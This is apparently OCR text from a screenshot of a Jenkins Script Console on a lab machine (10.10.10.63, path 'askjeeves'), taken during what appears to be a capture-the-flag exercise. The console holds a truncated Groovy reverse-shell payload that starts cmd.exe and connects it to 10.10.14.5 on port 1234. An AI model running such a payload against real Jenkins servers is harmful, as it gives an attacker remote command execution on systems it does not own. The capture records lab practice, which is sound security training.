 Not secure 10.10.10.63:50000/askjeeves/script
9
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa... MSFVenom Re...
Jenkins 1 search ? log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it
will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.5";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStre
5
Run
Result